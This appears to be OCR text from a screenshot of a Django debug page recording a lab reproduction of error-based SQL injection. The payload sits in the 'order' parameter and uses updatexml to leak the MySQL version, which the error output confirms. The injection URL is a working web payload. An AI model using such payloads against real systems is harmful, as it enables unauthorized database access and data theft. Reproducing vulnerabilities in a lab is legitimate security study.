 OperationalError at /vuln/
不安全
192.168.144.131:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23：
重新启动即可更新
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.36'")
Request Method: GET
Request URL: http://192.168.144.131:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23%EF%BC%9A
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.36'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
得到结果
Server time: Fri, 06 Sep 2024 00:52:36 -0500
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/site-packages/django/core/handlers/exception.py, line 47, in inner
47. response = get_response(request) …
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/core/handlers/base.py, line 181, in _get_response
181. response = wrapped_callback(request, *callback_args, **callback_kwargs) …
▶ Local vars
/usr/src/vuln/views.py, line 10, in vul
10. return HttpResponse(q.values()) …
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/http/response.py, line 331, in __init__
331. self.content = content …
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/http/response.py, line 357, in content
357. content = b''.join(self.make_bytes(chunk) for chunk in value) …
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/db/models/query.py, line 280, in __iter__
280. self._fetch_all() …
▶ Local vars
中
13:52
2024/9/6